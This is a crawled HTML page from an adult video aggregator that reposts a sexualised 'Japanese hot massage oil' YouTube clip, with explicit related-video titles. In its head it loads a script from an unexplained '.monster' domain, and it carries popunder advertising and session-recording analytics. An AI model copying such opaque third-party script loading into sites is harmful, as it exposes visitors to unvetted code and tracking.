

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://youncensored.com/videos/11853/japanese-hot-massage-oil-japan-massage-oil-jav-hot-girl-video/
body_size: 6167
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<title>Japanese hot massage oil , japan massage oil , jav hot girl video |  Nudity, Sexually and Explicit Video on YouTube | youncensored.com</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="description" content="Japanese hot massage oil , japan massage oil , jav hot girl video. Watch free NSFW, nude, explicit videos from YouTube. 4:50 – See through nipples"/>
	<meta name="keywords" content="Japanese hot massage oil , japan massage oil , jav hot girl video"/>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>

	<link rel="icon" href="https://youncensored.com/favicon.ico" type="image/x-icon"/>
	<link rel="shortcut icon" href="https://youncensored.com/favicon.ico" type="image/x-icon"/>

			<link href="https://youncensored.com/static/styles/all-responsive-metal.css?v=8.6" rel="stylesheet" type="text/css"/>
		<link href="https://youncensored.com/static/styles/jquery.fancybox-metal.css?v=8.3" rel="stylesheet" type="text/css"/>
	
	<script>
		var pageContext = {
									videoId: '11853',						loginUrl: 'https://youncensored.com/login-required/',
			animation: '200'
		};
	</script>
			<link href="https://youncensored.com/videos/11853/japanese-hot-massage-oil-japan-massage-oil-jav-hot-girl-video/" rel="canonical"/>
		<meta property="og:url" content="https://youncensored.com/videos/11853/japanese-hot-massage-oil-japan-massage-oil-jav-hot-girl-video/"/>
	
			<meta property="og:title" content="Japanese hot massage oil , japan massage oil , jav hot girl video |  Nudity, Sexually and Explicit Video on YouTube"/>
				<meta property="og:image" content="https://youncensored.com/get_file/0/0ee4f13dd0e9ec2fe6ed47da38be4c44a16b5eaf05/11000/11853/posters/1.jpg/"/>
				<meta property="og:description" content="Japanese hot massage oil , japan massage oil , jav hot girl video. Watch free NSFW, nude, explicit videos from YouTube. 4:50 – See through nipples"/>
				<meta property="og:type" content="video:other"/>
		<meta property="video:release_date" content="2022-11-02T16:12:06Z"/>
		<meta property="video:duration" content="903"/>
					<meta property="video:tag" content="People & Blogs"/>
						

<script charset="utf-8" async src="https://newcreatework.monster/pjs/AjShShddJ.js"></script>

</head>
<body>



<div class="container">
	<div itemscope itemtype="https://schema.org/WPHeader" class="header">
		<div class="header-inner">
			<div class="logo">
				<a href="https://youncensored.com/"><img src="https://youncensored.com/static/images/logo4.png" alt="youncensored.com" width="265" height="42"/></a>
			</div>
			<div class="search">
				<form id="search_form" action="https://youncensored.com/search/" method="get" data-url="https://youncensored.com/search/%QUERY%/">
					<span class="search-button">Search</span>
					<div class="search-text"><input type="text" name="q" placeholder="Search" value=""/></div>
				</form>
			</div>
		</div>
	</div>
	<nav>
		<div itemscope itemtype="https://www.schema.org/SiteNavigationElement" class="navigation">
			<button class="button">
				<span class="icon">
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
				</span>
			</button>
						<ul class="primary">
				<li itemprop="name" >
					<a itemprop="url" href="https://youncensored.com/" id="item1">Home</a>
				</li>
				<li itemprop="name" >
					<a itemprop="url" href="https://youncensored.com/top/" id="item3">Top Rated</a>
				</li>
				<li itemprop="name" >
					<a itemprop="url" href="https://youncensored.com/popular/" id="item4">Most Viewed</a>
				</li>
													<li itemprop="name" >
						<a itemprop="url" href="https://youncensored.com/categories/" id="item6">Categories</a>
					</li>
				
					<li itemprop="name" >
						<a itemprop="url" href="https://youncensored.com/tags/" id="item100">Tags</a>
					</li>

																											</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>
<div class="content">
		
<div class="headline">
	<h1>Japanese hot massage oil , japan massage oil , jav hot girl video | Nudity, Sexually and Explicit Video on YouTube</h1>
</div>
<div class="block-video">

	<div class="video-holder">
		<div class="player" itemscope itemtype="https://schema.org/VideoObject">

		<meta itemprop="width" content="855">
		<meta itemprop="height" content="480">
		<meta itemprop="name" content="Japanese hot massage oil , japan massage oil , jav hot girl video" />
		<meta itemprop="description" content="Japanese hot massage oil , japan massage oil , jav hot girl video. Watch free NSFW, nude, explicit videos from YouTube. 4:50 – See through nipples" />
		<meta itemprop="thumbnailUrl" content="https://youncensored.com/get_file/0/0ee4f13dd0e9ec2fe6ed47da38be4c44a16b5eaf05/11000/11853/posters/1.jpg/" />
		<meta itemprop="duration" content="PT15M03S" />
		<meta itemprop="uploadDate" content="2022-11-02T16:12:06Z" />
		<meta property="og:image" content="https://youncensored.com/get_file/0/0ee4f13dd0e9ec2fe6ed47da38be4c44a16b5eaf05/11000/11853/posters/1.jpg/" />
		<meta itemprop="embedUrl" content="https://youncensored.com/embed/11853" />

			<div class="player-holder">
															<div class="player-wrap" style="width: 100%; height: 0; padding-bottom: 56.206088992974%">
							<div id="kt_player"></div>
						</div>
						<script type="text/javascript" src="https://youncensored.com/player/kt_player.js?v=3.14.11"></script>
						<script type="text/javascript">
							/* <![CDATA[ */
															function getEmbed(width, height) {
									if (width && height) {
										return '<iframe width="' + width + '" height="' + height + '" src="https://youncensored.com/embed/11853" frameborder="0" allowfullscreen></iframe>';
									}
									return '<iframe width="854" height="480" src="https://youncensored.com/embed/11853" frameborder="0" allowfullscreen></iframe>';
								}
							
							var flashvars = {
																	video_id: '11853', 																	video_title: 'Japanese hot massage oil , japan massage oil , jav hot girl video', 																	video_categories: 'People & Blogs', 																	video_tags: '', 																	license_code: '$710257723432645', 																	event_reporting: 'https://youncensored.com/player/stats.php?embed=0&device_type=1', 																	event_reporting2: 'https://youncensored.com/get_file/1/46de062e3ec7157369c6c558ac9f467030a9b0c7a6/11000/11853/11853.mp4/', 																	play_reporting: 'https://youncensored.com/player/stats.php?event=FirstPlay&video_id=11853&device_type=1', 																	rnd: '1768390822', 																	video_url: 'function/0/https://youncensored.com/get_file/3/4dcba1b6df434963d20c9f409945adad94213899da/11000/11853/11853.mp4/', 																	postfix: '.mp4', 																	timeline_screens_url: 'https://youncensored.com/contents/videos_screenshots/11000/11853/timelines/mp4/180x100/{time}.jpg', 																	timeline_screens_interval: '10', 																	timeline_screens_count: '91', 																	preview_url: 'https://youncensored.com/get_file/0/0ee4f13dd0e9ec2fe6ed47da38be4c44a16b5eaf05/11000/11853/posters/1.jpg/', 																	skin: 'youtube.css', 																	logo_position: '0,0', 																	logo_anchor: 'topleft', 																	popunder_url: 'https://tsyndicate.com/api/v1/direct/3ad8ba9024bd4ba9af54d9803ad947cc?', 																	popunder_duration: '3600', 																	hide_controlbar: '1', 																	hide_style: 'fade', 																	volume: '1', 																	embed: '0', 																	player_width: '882', 																	player_height: '495.73770491803'															};
														kt_player('kt_player', 'https://youncensored.com/player/kt_player.swf?v=3.14.11', '100%', '100%', flashvars);
							/* ]]> */
						</script>
												</div>
		</div>

					
				<div class="video-info">
			<div class="info-holder">
				<div class="info-buttons">
					<div class="rating-container">
													<a href="#like" class="rate-like" title="I like this video" data-video-id="11853" data-vote="5">I like this video</a>
							<a href="#dislike" class="rate-dislike" title="I don't like this video" data-video-id="11853" data-vote="0">I don't like this video</a>
												<div class="rating">
														
														
							<span class="voters" data-success="Thank you!" data-error="IP already voted">76% (85 votes)</span>
							<span class="scale-holder positive"><span class="scale" style="width:76%;" data-rating="3.8235" data-votes="85"></span></span>
						</div>
					</div>
									</div>
				<div id="tab_video_info" class="tab-content">
					<div class="block-details">
												<div class="info">
							<div class="item">
								<span>Duration: <em>15:03</em></span>
								<span>Views: <em>218K</em></span>
								<span>Submitted: <em>3 years ago</em></span>
															</div>
															<div class="item">
									Description:
									<em>4:50 – See through nipples</em>
								</div>
																						<div class="item">
									Video was uploaded on Youtube:
									<em>2022-10-27</em>
								</div>
																													<div class="item">
									Categories:
																			<a title="Category: People & Blogs - Nude Videos on YouTube" href="https://youncensored.com/categories/people-blogs/">People & Blogs</a>
																	</div>
														

															<div class="item">
									Source:
									<em><a style="background-color: #ff0000; color:#fff;" href="https://youtu.be/sv8xFMcYkXc?t=290" rel="nofollow external noopener" target="_blank" title=""> Link on Youtube</a></em> 
								</div>
							
																											</div>
					</div>

<div class="spot" style="text-align:center; margin: 10px 0; background: #151515; text-align: center; padding: 10px 0; border: 1px solid #1b1b1b;">
<div id="ts_ad_video_0gt47" style="max-width: 400px; display: inline-block;"></div>
<script src="//cdn.tsyndicate.com/sdk/v1/outstream.video.js"></script>
<script>
   TSOutstreamVideo({
       spot: "54d4b3c48d684f5098905a22d9fc0e6e",
       containerId: "ts_ad_video_0gt47",
       cookieExpires: "4",
   });
</script>
</div>

					<div class="block-screenshots" style="margin-top:2rem">
																					<a href="https://youncensored.com/contents/videos_sources/11000/11853/screenshots/1.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="1. Japanese hot massage oil , japan massage oil , jav hot girl video">
									<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/11000/11853/320x180/1.jpg" width="320" height="180" alt="1. Japanese hot massage oil , japan massage oil , jav hot girl video">
								</a>
																												<a href="https://youncensored.com/contents/videos_sources/11000/11853/screenshots/4.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="2. Japanese hot massage oil , japan massage oil , jav hot girl video">
									<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/11000/11853/320x180/4.jpg" width="320" height="180" alt="2. Japanese hot massage oil , japan massage oil , jav hot girl video">
								</a>
																												<a href="https://youncensored.com/contents/videos_sources/11000/11853/screenshots/7.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="3. Japanese hot massage oil , japan massage oil , jav hot girl video">
									<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/11000/11853/320x180/7.jpg" width="320" height="180" alt="3. Japanese hot massage oil , japan massage oil , jav hot girl video">
								</a>
																												<a href="https://youncensored.com/contents/videos_sources/11000/11853/screenshots/10.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="4. Japanese hot massage oil , japan massage oil , jav hot girl video">
									<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/11000/11853/320x180/10.jpg" width="320" height="180" alt="4. Japanese hot massage oil , japan massage oil , jav hot girl video">
								</a>
																												<a href="https://youncensored.com/contents/videos_sources/11000/11853/screenshots/13.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="5. Japanese hot massage oil , japan massage oil , jav hot girl video">
									<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/11000/11853/320x180/13.jpg" width="320" height="180" alt="5. Japanese hot massage oil , japan massage oil , jav hot girl video">
								</a>
																												<a href="https://youncensored.com/contents/videos_sources/11000/11853/screenshots/16.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="6. Japanese hot massage oil , japan massage oil , jav hot girl video">
									<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/11000/11853/320x180/16.jpg" width="320" height="180" alt="6. Japanese hot massage oil , japan massage oil , jav hot girl video">
								</a>
																												<a href="https://youncensored.com/contents/videos_sources/11000/11853/screenshots/19.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="7. Japanese hot massage oil , japan massage oil , jav hot girl video">
									<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/11000/11853/320x180/19.jpg" width="320" height="180" alt="7. Japanese hot massage oil , japan massage oil , jav hot girl video">
								</a>
																												<a href="https://youncensored.com/contents/videos_sources/11000/11853/screenshots/22.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="8. Japanese hot massage oil , japan massage oil , jav hot girl video">
									<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/11000/11853/320x180/22.jpg" width="320" height="180" alt="8. Japanese hot massage oil , japan massage oil , jav hot girl video">
								</a>
																												<a href="https://youncensored.com/contents/videos_sources/11000/11853/screenshots/25.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="9. Japanese hot massage oil , japan massage oil , jav hot girl video">
									<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/11000/11853/320x180/25.jpg" width="320" height="180" alt="9. Japanese hot massage oil , japan massage oil , jav hot girl video">
								</a>
																												<a href="https://youncensored.com/contents/videos_sources/11000/11853/screenshots/28.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="10. Japanese hot massage oil , japan massage oil , jav hot girl video">
									<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/11000/11853/320x180/28.jpg" width="320" height="180" alt="10. Japanese hot massage oil , japan massage oil , jav hot girl video">
								</a>
																		</div>
				</div>
				<div id="tab_comments" class="tab-content">
						
<div class="block-comments" data-block-id="video_comments_video_comments">
	<form method="post">
		<label class="field-label">Comments</label>
		<span class="hint">
																				1 comment
					</span>

					<div class="success hidden">
				Thank you! Your comment has been submitted for review.
			</div>
			<div class="block-new-comment">
				<div class="generic-error hidden"></div>
				<div>
											<div class="row">
							<label for="comment_username" class="field-label">Your name</label>
							<input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="optional, please enter name to make your comment personalized"/>
						</div>
										<div class="row">
						<label for="comment_message" class="field-label required">Comment</label>
													<textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder=""></textarea>
							<div class="field-error down"></div>
											</div>
					<div class="bottom">
													<label>Please confirm that you are a Human by entering security code from the image below.</label>
							<div class="captcha-control">
																	<div class="image">
										<img src="https://youncensored.com/captcha/comments/?rand=1768390822" alt="Captcha image"/>
										<label for="comment_code" class="field-label required">Security code</label>
										<input type="text" id="comment_code" class="textfield" name="code" autocomplete="off">
										<div class="field-error up"></div>
									</div>	
																<input type="hidden" name="action" value="add_comment"/>
								<input type="hidden" name="video_id" value="11853">
								<input type="submit" class="submit" value="Send">
							</div>
											</div>
				</div>
			</div>
			</form>

	<div class="list-comments ">
	<div id="video_comments_video_comments">
		<div class="margin-fix" id="video_comments_video_comments_items">
											<div class="item " data-comment-id="5636">
					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">5</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Anonymous</span>
														1 year ago
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Nice</span>&raquo;
													</p>
					</div>
				</div>
					</div>

								</div>
</div></div>


				</div>
			</div>
		</div>
	</div>
</div>
	<div class="related-videos" id="list_videos_related_videos">
	<ul class="list-sort" id="list_videos_related_videos_filter_list">
					<li><span>Related Videos</span></li>
		
		
			</ul>
		
<div class="box">
	<div class="list-videos">
		<div class="margin-fix" id="list_videos_related_videos_items">
															<div class="item  ">
						<a href="https://youncensored.com/videos/12163/japanese-hot-oil-massage-sexy-girl-full-video-jav-massage-japan-hot-massage/" title="Japanese Hot Oil Massage Sexy Girl – full video -Jav Massage – Japan Hot Massage" >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/12000/12163/posters/320x180/1.jpg"  alt="Japanese Hot Oil Massage Sexy Girl – full video -Jav Massage – Japan Hot Massage" data-cnt="30"   width="320" height="180"/>
																		
																																																	<span class="is-hd">HD</span>							</div>
							<strong class="title">


Japanese Hot Oil Massage Sexy Girl – full video -Jav Massage – Japan Hot Massage


							</strong>
							<div class="wrap">
								<div class="duration">4:32</div>

																								<div class="rating positive">
									74%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 years ago</em></div>
								<div class="views">142K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://youncensored.com/videos/11842/japanese-hot-massage-oil-japan-massage-asian-girl-hot-video/" title="Japanese Hot Massage Oil || Japan Massage || Asian girl Hot video ||" >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/11000/11842/posters/320x180/1.jpg"  alt="Japanese Hot Massage Oil || Japan Massage || Asian girl Hot video ||" data-cnt="30"   width="320" height="180"/>
																		
																																																	<span class="is-hd">HD</span>							</div>
							<strong class="title">


Japanese Hot Massage Oil || Japan Massage || Asian girl Hot video ||


							</strong>
							<div class="wrap">
								<div class="duration">8:25</div>

																								<div class="rating positive">
									85%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 years ago</em></div>
								<div class="views">2.2M</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://youncensored.com/videos/11983/japanese-hot-massage-oil-hot-massage-japan-hot-video-jav-girl/" title="Japanese hot massage oil , hot massage japan , hot video jav girl" >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/11000/11983/posters/320x180/1.jpg"  alt="Japanese hot massage oil , hot massage japan , hot video jav girl" data-cnt="30"   width="320" height="180"/>
																		
																																																	<span class="is-hd">HD</span>							</div>
							<strong class="title">


Japanese hot massage oil , hot massage japan , hot video jav girl


							</strong>
							<div class="wrap">
								<div class="duration">10:56</div>

																								<div class="rating positive">
									87%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 years ago</em></div>
								<div class="views">1.9M</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://youncensored.com/videos/12154/06-jav-sexy-hot-girl-massage-oil-japan-erotic-massage-japanese-massage-asmr-romance/" title="06 Jav Sexy Hot Girl Massage Oil , Japan Erotic Massage , Japanese Massage , ASMR ROMANCE" >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/12000/12154/posters/320x180/1.jpg"  alt="06 Jav Sexy Hot Girl Massage Oil , Japan Erotic Massage , Japanese Massage , ASMR ROMANCE" data-cnt="30"   width="320" height="180"/>
																		
																																																	<span class="is-hd">HD</span>							</div>
							<strong class="title">


06 Jav Sexy Hot Girl Massage Oil , Japan Erotic Massage , Japanese Massage , ASMR ROMANCE


							</strong>
							<div class="wrap">
								<div class="duration">1:06</div>

																								<div class="rating positive">
									76%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 years ago</em></div>
								<div class="views">1.9M</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://youncensored.com/videos/18285/japanese-hot-massage-oil-japanese-hot-asmr-massage-japan-massage-hot-video-shorts/" title="Japanese Hot Massage Oil , Japanese Hot Asmr Massage , Japan Massage , Hot Video #shorts" >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/18000/18285/posters/320x180/1.jpg"  alt="Japanese Hot Massage Oil , Japanese Hot Asmr Massage , Japan Massage , Hot Video #shorts" data-cnt="30"   width="320" height="180"/>
																		
																																																	<span class="is-hd">HD</span>							</div>
							<strong class="title">


Japanese Hot Massage Oil , Japanese Hot Asmr Massage , Japan Massage , Hot Video #shorts


							</strong>
							<div class="wrap">
								<div class="duration">5:01</div>

																								<div class="rating positive">
									87%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>8 months ago</em></div>
								<div class="views">236K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://youncensored.com/videos/12156/japanese-massage-sex-hot-massage-xnxx-video-japan-massage-oil/" title="Japanese Massage Sex , Hot Massage XNXX VIDEO , Japan Massage Oil ," >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/12000/12156/posters/320x180/1.jpg"  alt="Japanese Massage Sex , Hot Massage XNXX VIDEO , Japan Massage Oil ," data-cnt="30"   width="320" height="180"/>
																		
																																																								</div>
							<strong class="title">


Japanese Massage Sex , Hot Massage XNXX VIDEO , Japan Massage Oil ,


							</strong>
							<div class="wrap">
								<div class="duration">8:54</div>

																								<div class="rating positive">
									74%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 years ago</em></div>
								<div class="views">221K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://youncensored.com/videos/12803/japanese-massage-sex-hot-massage-oil-japan-massage-hot-video-jav-hot-movie/" title="Japanese Massage Sex , Hot Massage Oil , Japan massage hot video , jav hot movie," >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/12000/12803/posters/320x180/1.jpg"  alt="Japanese Massage Sex , Hot Massage Oil , Japan massage hot video , jav hot movie," data-cnt="30"   width="320" height="180"/>
																		
																																																	<span class="is-hd">HD</span>							</div>
							<strong class="title">


Japanese Massage Sex , Hot Massage Oil , Japan massage hot video , jav hot movie,


							</strong>
							<div class="wrap">
								<div class="duration">5:48</div>

																								<div class="rating positive">
									62%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 years ago</em></div>
								<div class="views">23K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://youncensored.com/videos/21191/hot-sex-xnxx-video-japanese-massage-hot-massage-oil-hot-video-sexy-japan-massage-oil/" title="Hot sex xnxx video , japanese massage , hot massage oil , hot video sexy , japan massage oil ," >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/21000/21191/posters/320x180/1.jpg"  alt="Hot sex xnxx video , japanese massage , hot massage oil , hot video sexy , japan massage oil ," data-cnt="30"   width="320" height="180"/>
																		
																																																	<span class="is-hd">HD</span>							</div>
							<strong class="title">


Hot sex xnxx video , japanese massage , hot massage oil , hot video sexy , japan massage oil ,


							</strong>
							<div class="wrap">
								<div class="duration">4:34</div>

																								<div class="rating positive">
									83%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>11 months ago</em></div>
								<div class="views">8.5K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://youncensored.com/videos/4177/sexy-japanese-massage-japan-hot-oil-massage-traditional-relax-massage-for-women-breast-massage/" title="Sexy Japanese massage | Japan Hot oil massage | Traditional relax massage | For women breast massage" >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/4000/4177/posters/320x180/1.jpg"  alt="Sexy Japanese massage | Japan Hot oil massage | Traditional relax massage | For women breast massage" data-cnt="30"   width="320" height="180"/>
																		
																																																	<span class="is-hd">HD</span>							</div>
							<strong class="title">


Sexy Japanese massage | Japan Hot oil massage | Traditional relax massage | For women breast massage


							</strong>
							<div class="wrap">
								<div class="duration">18:05</div>

																								<div class="rating positive">
									80%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 years ago</em></div>
								<div class="views">183K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://youncensored.com/videos/12162/hot-sex-japanese-massage-hot-massage-oil-japan-massage-hot-video/" title="Hot Sex Japanese Massage , Hot Massage Oil , Japan Massage Hot video ," >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/12000/12162/posters/320x180/1.jpg"  alt="Hot Sex Japanese Massage , Hot Massage Oil , Japan Massage Hot video ," data-cnt="30"   width="320" height="180"/>
																		
																																																	<span class="is-hd">HD</span>							</div>
							<strong class="title">


Hot Sex Japanese Massage , Hot Massage Oil , Japan Massage Hot video ,


							</strong>
							<div class="wrap">
								<div class="duration">10:18</div>

																								<div class="rating positive">
									72%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 years ago</em></div>
								<div class="views">52K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://youncensored.com/videos/11024/japanese-hot-girl-sexy-oil-massage-full-body-massage-japan-message-18-part-1/" title="Japanese Hot Girl Sexy Oil Massage Full Body Massage || Japan Message 18+ Part 1" >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/11000/11024/posters/320x180/1.jpg"  alt="Japanese Hot Girl Sexy Oil Massage Full Body Massage || Japan Message 18+ Part 1" data-cnt="30"   width="320" height="180"/>
																		
																																																	<span class="is-hd">HD</span>							</div>
							<strong class="title">


Japanese Hot Girl Sexy Oil Massage Full Body Massage || Japan Message 18+ Part 1


							</strong>
							<div class="wrap">
								<div class="duration">1:32</div>

																								<div class="rating positive">
									71%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 years ago</em></div>
								<div class="views">41K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://youncensored.com/videos/12186/hot-sex-japanese-massage-japan-hot-massage-oil-porn-video/" title="Hot Sex Japanese Massage , Japan Hot Massage Oil Porn Video ," >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/12000/12186/posters/320x180/1.jpg"  alt="Hot Sex Japanese Massage , Japan Hot Massage Oil Porn Video ," data-cnt="30"   width="320" height="180"/>
																		
																																																								</div>
							<strong class="title">


Hot Sex Japanese Massage , Japan Hot Massage Oil Porn Video ,


							</strong>
							<div class="wrap">
								<div class="duration">10:39</div>

																								<div class="rating positive">
									77%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 years ago</em></div>
								<div class="views">41K</div>
							</div>
						</a>
											</div>
												</div>
	</div>
</div>								<div class="load-more" id="list_videos_related_videos_pagination">
			<a href="#related" data-action="ajax" data-container-id="list_videos_related_videos_pagination" data-block-id="list_videos_related_videos" data-append-items-to="list_videos_related_videos_items" data-max-queries="146" data-parameters="sort_by:;from:2">Load more...</a>
		</div>
	</div>

</div>

	<div class="footer-margin">
							<div class="content">
				<div style="margin-bottom: 5px; font-weight: bold; font-size: 14px; text-align: left;">ADVERTISEMENT</div>
<div class="box bottom-adv"><script type="application/javascript" 
data-idzone="4773402" src="https://a.magsrv.com/nativeads-v2.js" 
></script></div>
			</div>
					</div>
</div>
<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">
			<li><a href="https://youncensored.com/">Home</a></li>
						<li><a data-href="https://youncensored.com/feedback/" data-fancybox="ajax">Support</a></li>
													<li><a href="https://youncensored.com/2257/">18 U.S.C. 2257</a></li>
					</ul>
		<div class="copyright">
			2005-2026 <a href="https://youncensored.com/">youncensored.com</a><br/>
			All rights reserved.
		</div>


	</div>

	<script src="https://youncensored.com/static/js/main.min.js?v=8.3"></script>
	<script>
		$.blockUI.defaults.overlayCSS = {cursor: 'wait'};

					$.Autocomplete.defaults.minChars = 3;
			$.Autocomplete.defaults.deferRequestBy = 100;
			$.Autocomplete.defaults.serviceUrl = 'https://youncensored.com/suggest/';
						</script>
	

<script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(86923475, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script>



</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s.magsrv.com/splash.php?native-settings=1&idzone=4773402&cookieconsent=true&&scr_info=bmF0aXZlYWRzfHwy&p=https%3A%2F%2Fyouncensored.com%2Fvideos%2F11853%2Fjapanese-hot-massage-oil-japan-massage-oil-jav-hot-girl-video%2F
body_size: 5273
content:
